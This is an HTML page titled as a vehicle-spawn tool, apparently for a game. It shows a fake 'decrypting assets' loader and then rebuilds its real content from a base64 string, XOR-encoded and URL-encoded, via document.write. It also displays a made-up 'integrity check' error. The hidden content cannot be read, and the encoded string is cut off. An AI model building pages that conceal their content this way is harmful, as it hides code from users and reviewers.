

<file: Vehicles Spawn.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <title>Loading Secure Database...</title>
    <style>body{background:#0D0D0D;color:#EFEFEF;display:flex;justify-content:center;align-items:center;height:100vh;margin:0;font-family:sans-serif;overflow:hidden}.loader{width:40px;height:40px;border:3px solid #333;border-top:3px solid #0088F9;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style>
</head>
<body>
    <div style="text-align:center">
        <div class="loader" style="margin:0 auto 15px"></div>
        <div style="font-size:12px;opacity:0.6;letter-spacing:1px">DECRYPTING ASSETS...</div>
    </div>
    <script>
    (function(_k, _d){
        setTimeout(function(){
            var _s = '';
            for (var i = 0; i < _d.length; i += 2) {
                _s += String.fromCharCode(parseInt(_d.substr(i, 2), 16));
            }
            try {
                var _raw = atob(_d);
                var _res = '';
                for(var j=0; j<_raw.length; j++){
                    _res += String.fromCharCode(_raw.charCodeAt(j) ^ _k);
                }
                var _final = decodeURIComponent(_res);
                document.open();
                document.write(_final);
                document.close();
            } catch(e) {
                document.body.innerHTML = "Security Error: Integrity check failed.";
            }
        }, 100);
    })(30, "Oy5fOy1dP1pRXUpHTls7LC52anNyOy1bOy5fOy1ddmpzcjssLnJ/cHk7LVo7LCxuajNcTDssLDstWzsuXzstXXZ7f3o7LVs7Ll87LC47LC47LC47LC47LV1ze2p/OywufXZ/bG17ajstWjssLEtKWDMmOywsOy1bOy5fOywuOywuOywuOywuOy1dc3tqfzssLnB/c3s7LVo7LCxod3tpbnFsajssLDssLn1xcGp7cGo7LVo7LCxpd3pqdjstWnp7aHd9ezNpd3pqdjssXTssLndwd2p3f3IzbX1/cns7LVovMC47LCw7LVs7Ll87LC47LC47LC47LC47LV1qd2pyezstW11xcnpZWTssLk1nbWp7czssLjspXTssLkh7dnd9cns7LC5af2p/[base64]/ZzstWm1pf245NzstXDsuXzssLjssLjssLjssLjssLjssLjssLjssLjstX2xxcWo7LC47KVw7LC4zM312f2x9cX9yOy1fOywuOywtLlouWi5aOy1cOywuMzN/ZGtsezstXzssLjssLS4uJiZYJzstXDssLjMzf2RrbHszdnFoe2w7LV87LC47LC0tLSd6eH87LVw7LC4zM39ka2x7M3lycWk7LV87LC5seXx/[base64]/bW0zfHFsentsOy1fOywubHl8fzYsKys7LF07LC4sKys7LF07LC4sKys7LF07LC4uMC4mNzstXDssLjMzfHJrbDN/c3FrcGo7LV87LC4sKm5mOy1cOywuMzNsf3p3a20zcnk7LV87LC4sKm5mOy1cOywuMzNsf3p3a20zc3o7LV87LC4vKG5mOy1cOywuMzNsf3p3a20zbXM7LV87LC4vLG5mOy1cOywuOylaOy5fOywuOywuOywuOywuOywuOywuOywuOywuNDssLjspXDssLnN/[base64]/eTstXzssLnBxcHs7LVw7LC5rbXtsM3psf3k7LV87LC5wcXB7Oy1cOywuOylaOy5fOywuOywuOywuOywuOywuOywuOywuOywufHF6ZzssLjspXDssLnx/fXV5bHFrcHozfXFycWw7LV87LC5of2w2MzN9dn9sfXF/cjc7LVw7LC59cXJxbDstXzssLmh/bDYzM21xeGozeWx/Zzc7LVw7LC5zd3Azdnt3eXZqOy1fOywuLy4uaHY7LVw7LC5xaHtseHJxaTNmOy1fOywudnd6entwOy1cOywuendtbnJ/[base64]/bDYzM39ka2x7M3lycWk3OywuLjssKzssXTssLmpsf3Btbn9se3BqOywuKC47LCs3Oy1cOywufHFsentsM2x/endrbTstXzssLisuOywrOy1cOywueHdyantsOy1fOywufHJrbDYnLm5mNzstXDssLmQzd3B6e2Y7LV87LC4zLzstXDssLn9wd3N/[base64]/fXV5bHFrcHo7LV87LC5sf3p3f3IzeWx/end7cGo2fXdsfXJ7OyxdOywubHl8fzYsKys7LF0sKys7LF0sKys7LF0uMC4tNzssLi47LCs7LF07LC5qbH9wbW5/bHtwajssLiguOywrNzstXDssLnxxbHp7bDNsf3p3a207LV87LC4rLjssKzstXDssLnh3cmp7bDstXzssLnxya2w2KS5uZjc7LVw7LC5kM3dwentmOy1fOywuMy87LVw7LC5/cHdzf2p3cXA7LV87LC54cnF/akx7aHtsbXs7LC4sK207LC53cHh3cHdqezssLnt/bXszd3AzcWtqOywuf3Jqe2xwf2p7Oy1cOywucW5/fXdqZzstXzssLi4wLys7LVw7LC5ucXdwantsM3toe3BqbTstXzssLnBxcHs7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC47Ki51e2d4bH9ze207LC54cnF/ajssLjspXDssLi47LCs7LC47KVw7LC5qbH9wbXhxbHM7LV87LC5qbH9wbXJ/ans2LjssXTssLi43Oy1cOywuOylaOywuLy4uOywrOywuOylcOywuamx/cG14cWxzOy1fOywuamx/cG1yf2p7NiYubmY7LF07LC4qLm5mNzstXDssLjspWjssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLjsqLnV7Z3hsf3N7bTssLnhycX9qTHtoe2xtezssLjspXDssLi47LCs7LC47KVw7LC5qbH9wbXhxbHM7LV87LC5qbH9wbXJ/ans2LjssXTssLi43Oy1cOywuOylaOywuLy4uOywrOywuOylcOywuamx/cG14cWxzOy1fOywuamx/cG1yf2p7NjMoLm5mOyxdOywuMy0ubmY3Oy1cOywuOylaOywuOylaOy5fOywuOywuOywuOywuOywuOywuOywuOywudnt/entsOywuOylcOywuaXd6anY7LV87LC4vLi47LCs7LVw7LC5zf2YzaXd6anY7LV87LC4vLy4ubmY7LVw7LC58f311eWxxa3B6Oy1fOywuaH9sNjMzeXJ/bW0zfHk3Oy1cOywufH99dXpscW4zeHdyantsOy1fOywufHJrbDZof2w2MzN8cmtsM39zcWtwajc3Oy1cOywufHFsentsOy1fOywuL25mOywubXFyd3o7LC5of2w2MzN5cn9tbTN8cWx6e2w3Oy1cOywufHFsentsM2x/endrbTstXzssLmh/bDYzM2x/endrbTNyeTc7LVw7LC5uf3p6d3B5Oy1fOywuLC5uZjssLi0sbmY7LVw7LC5zf2x5d3AzfHFqanFzOy1fOywuKi5uZjstXDssLnp3bW5yf2c7LV87LC54cntmOy1cOywudGttand4ZzN9cXBqe3BqOy1fOywubW5/[base64]/Ni47LF07LC4vLSg7LF07LC4sKic7LF07LC4uMCwrNzc7LVw7LC5ucXdwantsM3toe3BqbTstXzssLnBxcHs7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4wfGx/[base64]/bHl3cDNqcW47LV87LC4obmY7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4we31xbWdtantzM3x/enl7OywuOylcOywuendtbnJ/[base64]/cG14cWxzOy1fOywua25ue2x9f217Oy1cOywucntqantsM21uf313cHk7LV87LC4vMCtuZjstXDssLnx/fXV5bHFrcHo7LV87LC5seXx/[base64]/enl7Oy1fOy1ffHt4cWx7OywuOylcOywufXFwantwajstXzssLjk5Oy1cOywuaXd6anY7LV87LC4obmY7LVw7LC52e3d5dmo7LV87LC4obmY7LVw7LC58f311eWxxa3B6Oy1fOywuaH9sNjMzf2RrbHs3Oy1cOywufHFsentsM2x/endrbTstXzssLisuOywrOy1cOywufHFmM212f3pxaTstXzssLi47LC4uOywuJm5mOywuaH9sNjMzf2RrbHs3Oy1cOywuf3B3c39qd3FwOy1fOywubmtybXs7LC4sbTssLndweHdwd2p7Oy1cOywuOylaOy5fOywuOywuOywuOywuOywuOywuOywuOywuOyoudXtneGx/c3ttOywubmtybXs7LC47KVw7LC4uOywrOywuOylcOywucW5/fXdqZzstXzssLi4wKzstXDssLjspWjssLisuOywrOywuOylcOywucW5/fXdqZzstXzssLi87LVw7LC58cWYzbXZ/enFpOy1fOywuLjssLi47LC4vLG5mOywuaH9sNjMzf2RrbHs3Oy1cOywuOylaOywuLy4uOywrOywuOylcOywucW5/fXdqZzstXzssLi4wKzstXDssLjspWjssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLjB6d219cWx6M3xqcDssLjspXDssLnx/fXV5bHFrcHo7LV87LC5seXx/NiYmOyxdOywuLy4vOyxdOywuLCosOyxdOywuLjAvKzc7LVw7LC58cWx6e2w7LV87LC4vbmY7LC5tcXJ3ejssLmx5fH82JiY7LF07LC4vLi87LF07LC4sKiw7LF07LC4uMC03Oy1cOywufHFsentsM2x/[base64]/[base64]/[base64]/ZzstXzssLnhye2Y7LVw7LC55f247LV87LC4vLG5mOy1cOywuf3J3eXAzd2p7c207LV87LC59e3Bqe2w7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4wfGpwM3x/fXU7LC47KVw7LC58f311eWxxa3B6Oy1fOywubHl8fzYsKys7LF07LC4sKys7LF07LC4sKys7LF07LC4uMC4rNzstXDssLnxxbHp7bDstXzssLi9uZjssLm1xcnd6OywuaH9sNjMzeXJ/bW0zfHFsentsNzstXDssLn1xcnFsOy1fOywuaH9sNjMzbXF4ajN5bH9nNzstXDssLm5/enp3cHk7LV87LC4vLm5mOywuLC5uZjstXDssLnxxbHp7bDNsf3p3a207LV87LC4nJ25mOy1cOywufWtsbXFsOy1fOywubnF3cGp7bDstXDssLnhxcGozbXdkezstXzssLi4wJ2x7czstXDssLnhxcGozaXt3eXZqOy1fOywuKC4uOy1cOywuamx/cG13andxcDstXzssLn9ycjssLi4wLG07LC57f217Oy1cOywuendtbnJ/[base64]/[base64]/bW0zfHFsentsNzstXDssLnx/fXV5bHFrcHo7LV87LC5seXx/Ni47LF07LC4uOyxdOywuLjssXTssLi4wLTc7LVw7LC59cXJxbDstXzssLmh/bDYzM21xeGozeWx/Zzc7LVw7LC54cXBqM213ZHs7LV87LC4uMCdse3M7LVw7LC5xa2pyd3B7Oy1fOywucHFwezstXDssLmpsf3Btd2p3cXA7LV87LC5/cnI7LC4uMC1tOywue39tezstXDssLmtte2wzbXtye31qOy1fOywuantmajstXDssLjNpe3x1d2oza217bDNte3J7fWo7LV87LC5qe2ZqOy1cOywufWtsbXFsOy1fOywuantmajstXDssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLndwbmtqOywtbXt/bH12Oy1feHF9a207LC47KVw7LC58cWx6e2wzfXFycWw7LV87LC5of2w2MzN/ZGtsezc7LVw7LC58cWYzbXZ/[base64]/fG1xcmtqezstXDssLnJ7eGo7LV87LC4vKm5mOy1cOywuanFuOy1fOywuKy47LCs7LVw7LC5qbH9wbXhxbHM7LV87LC5qbH9wbXJ/antHNjMrLjssKzc7LVw7LC54cXBqM213ZHs7LV87LC4vKm5mOy1cOywucW5/[base64]/[base64]/ZjYsKi5uZjssXTssLi94bDc3Oy1cOywueX9uOy1fOywuLC5uZjstXDssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLjB9f2x6OywuOylcOywufH99dXlscWtwejstXzssLmh/bDYzM3lyf21tM3x5NzstXDssLnxxbHp7bDstXzssLi9uZjssLm1xcnd6OywuaH9sNjMzeXJ/bW0zfHFsentsNzstXDssLnxxbHp7bDNsf3p3a207LV87LC5of2w2MzNsf3p3a20zcnk3Oy1cOywubn96endweTstXzssLiwqbmY7LVw7LC59a2xtcWw7LV87LC5ucXdwantsOy1cOywuamx/cG13andxcDstXzssLn9ycjssLi4wLW07LC57f217Oy1cOywuendtbnJ/[base64]/bHo7LV87LV9/[base64]/cG1uf2x7cGo7LF07LC5seXx/NiwrKzssXSwrKzssXSwrKzssXS4wLzc7LF07LC5qbH9wbW5/bHtwajc7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4wfX9sejstX3ZxaHtsOywuOylcOywuamx/cG14cWxzOy1fOywuamx/cG1yf2p7RzYzK25mNzstXDssLnxxZjNtdn96cWk7LV87LC4uOywuLyxuZjssLioubmY7LC5seXx/Ni47LF07LC4uOyxdOywuLjssXTssLi4wKzc7LVw7LC58cWx6e2wzfXFycWw7LV87LC5seXx/[base64]/dTNpcWx6Oy1cOywuOylaOy5fOywuOywuOywuOywuOywuOywuOywuOywuMHhxcnp7bDN9cWtwajssLjspXDssLnhxcGozbXdkezstXzssLi4wJitse3M7LVw7LC59cXJxbDstXzssLmh/bDYzM3p3czN5bH9nNzstXDssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLjBqe3x7ZjN9f2x6OywuOylcOywufHFsentsM31xcnFsOy1fOywubHl8fzYsKys7LF07LC4rJzssXTssLiomOyxdOywuLjAsNzstXDssLnx/fXV5bHFrcHo7LV87LC5seXx/[base64]/Jis7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4want8e2Yzan95OywuOylcOywubnFtd2p3cXA7LV87LC5/fG1xcmtqezstXDssLmpxbjstXzssLi8obmY7LVw7LC5sd3l2ajstXzssLi8obmY7LVw7LC58f311eWxxa3B6Oy1fOywubHl8fzYsKys7LF07LC4rJzssXTssLiomOyxdOywuLjAvKzc7LVw7LC59cXJxbDstXzssLmh/bDYzM3p/cHl7bDc7LVw7LC54cXBqM213ZHs7LV87LC4uMCgrbHtzOy1cOywueHFwajNpe3d5dmo7LV87LC4pLi47LVw7LC5uf3p6d3B5Oy1fOywuKm5mOywuJm5mOy1cOywufHFsentsM2x/endrbTstXzssLihuZjstXDssLnJ7amp7bDNtbn99d3B5Oy1fOywuLjArbmY7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4weHFyentsM3Z7f3p7bDssLjspXDssLnN/bHl3cDN8cWpqcXM7LV87LC4sKm5mOy1cOywubn96endweTN8cWpqcXM7LV87LC4vKG5mOy1cOywufHFsentsM3xxampxczstXzssLi9uZjssLm1xcnd6OywuaH9sNjMzeXJ/bW0zfHFsentsNzstXDssLnp3bW5yf2c7LV87LC54cntmOy1cOywuf3J3eXAzd2p7c207LV87LC58f217cndwezstXDssLnl/bjstXzssLi8ubmY7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4weHFyentsM2p3anJ7OywuOylcOywueHFwajNtd2R7Oy1fOywuLzArbHtzOy1cOywueHFwajNpe3d5dmo7LV87LC4pLi47LVw7LC59cXJxbDstXzssLmh/bDYzM21xeGozeWx/Zzc7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4weHFyentsM2p3anJ7OywubW5/[base64]/[base64]/[base64]/[base64]/fXV5bHFrcHo7LV87LC5seXx/Ni47LF07LC4vLSg7LF07LC4sKic7LF07LC4uMC4mNzstXDssLnxxbHp7bDN9cXJxbDstXzssLmx5fH82LjssXTssLi8tKDssXTssLiwqJzssXTssLi4wKjc7LVw7LC5qbH9wbXhxbHM7LV87LC5qbH9wbXJ/[base64]/cnI7LC4uMC1tOywue39tezstXDssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLjB9dnduM3d9cXA7LC5taHk7LC47KVw7LC5pd3pqdjstXzssLi8uLjssKzstXDssLnZ7d3l2ajstXzssLi8uLjssKzstXDssLnh3cnI7LV87LC5of2w2MzN6d3MzeWx/Zzc7LVw7LC5qbH9wbXdqd3FwOy1fOywueHdycjssLi4wLW07LC57f217OyxdOywueHdyantsOywuLjAtbTssLnt/bXs7LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4waHt2d31yezN9dnduOy1fdnFoe2w7LC4wfXZ3bjN3fXFwOywubWh5OywuOylcOywueHdycjstXzssLmh/bDYzM39ka2x7NzstXDssLnh3cmp7bDstXzssLnpscW4zbXZ/enFpNi47LC4uOywuLy5uZjssLmh/[base64]/[base64]/Zzc7LVw7LC54cXBqM2l7d3l2ajstXzssLisuLjstXDssLmp7Zmozamx/cG14cWxzOy1fOywua25ue2x9f217Oy1cOywucntqantsM21uf313cHk7LV87LC4vbmY7LVw7LC5zf2x5d3AzanFuOy1fOywuf2tqcTstXDssLnFuf313amc7LV87LC4uMCk7LVw7LC5qbH9wbXdqd3FwOy1fOywucW5/fXdqZzssLi4wLG07LVw7LC47KVo7Ll87LC47LC47LC47LC47LC47LC47LC47LC4waHt2d31yezN9dnduOy1fdnFoe2w7LC4wfXZ3bjN/[base64]/NissOyxdOywuLycnOyxdOywuJic7LF07LC4uMCo3NzstXDssLjspWjsuXzssLjssLjssLjssLjssLjssLjssLjssLnhxcWp7bDssLjspXDssLnN/bHl3cDNqcW47LV87LC4rLm5mOy1cOywuantmajN/[base64]/endrbTstXzssLi8ubmY7LVw7LC47KVo7LC47LV87LV8zaXt8dXdqM219bHFycnx/bDNqdmtzfDstX3ZxaHtsOywuOylcOywufH99dXlscWtwejstXzssLmx5fH82LCsrOyxdOywuLCsrOyxdOywuLCsrOyxdOywuLjAsNzstXDssLjspWjsuXzssLjssLjssLjssLjstXTssWG1qZ3J7Oy1bOy5fOy1dOyxYdnt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WkdpfF1XKEktbXdHLCd1RE1XKFdzL3FQdFxtV3AvelJdVGp/[base64]/[base64]/SWlmR3BcdH9WW2ZRTVQnUlZtd0csJ3VETVcoV3BMZ0dJcm1Tc1RpRyx2ZlNKdXd4TWYpV3NQaERZS3dRd1QufXNYbnxaUHR/Vlt3eE1mKVdzUGhEWUt3UXdULn1zWG58WVR2REZfZ1BNVCdSVm13RywndURNVyhXcExnR0lybUdwXC59c1hrV3AubXtnVHR8LExyV3Rxd3pWVHZ/SWZ0fElMLlN0S3d4TWYpV3NQaERZS3dRd1QufXNYbnxWXGpERlBpU3RLd3hNZilXc1BoRFlLd1F3VCp6VlRoRyxYaldwLm17Z1R0fCxMcld0cXdEcFRofHBMbkRGVGl/[base64]/[base64]/WVgvfFlIZ1dwLm17Z1R0fCxMcld0cXdHLH1mUHRceHxJJy58LEhkRywnbUdNVCdSVm13RywndURNVyhXc1BwU0p1K1FdVCdSVm13RywndURNVyhXc1BwfEkna3pZWHV/[base64]/[base64]/[base64]/WVgsR0lmc1BnVCdSVm13RywndURNVyhXc3ZufFZIKldwLm17Z1R0fCxMcld0cXd/VlQsU3RfZ1BdVCdSVm13RywndURNVyhXc2Z2fElUaH1zenF/SStuf1ZIZ0dJUHZ8d1QnUlZtd0csJ3VETVcoV3NyaUdJK3J8SVt3eE1mKVdzUGhEWUt3UXdUb0dGUGh8c1RufyxIZ3wsL3Z8cyZmU2RbZ1dwLm17Z1R0fCxMcld0cXd/c0hkfywmZ1NaV2lXcC5te2dUdHwsTHJXdHF3f3NILnpZWCxHTVQnUlZtd0csJ3VETVcoV3NtZlB0X2lELU93eE1mKVdzUGhEWUt3UXdUbFNKR2lTWXouU3RTd3hNZilXc1BoRFlLd1F3VGx/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/SXpyfXRHLFNdVCdSVm13RywndURNVyhXcExufVkmd3hNZilXc1BoRFlLd1F3VC5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/anF8NjssLHtnVHRHRld3UXdXJn0tRHBXVnZqfFkrZE5IaXd/[base64]/[base64]/[base64]/[base64]/entsOy1bOy5fOywuOywuOywuOywuOywuOywuOywuOywuOy1dendoOywufXJ/[base64]/cHozantmajssLDstWzsuXzssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjstXXp3aDssLn1yf21tOy1aOywsfGx/cHozc3tqfzssLDstWzsuXzssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssL